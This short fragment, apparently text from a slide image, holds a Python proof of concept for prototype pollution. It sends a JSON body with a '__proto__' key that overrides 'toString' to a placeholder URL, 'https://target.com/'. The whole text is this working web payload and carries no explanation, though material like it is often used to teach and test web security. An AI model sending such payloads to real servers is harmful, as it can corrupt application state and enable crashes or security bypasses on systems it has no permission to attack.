 1 url = 'https://target.com/'
2 headers = {"content-type": "application/json"}
3 poc_object = {
4     "__proto__": {
5         "toString" : "Polluted"}
6 }
7 requests.post(url, json=poc_object, headers=headers)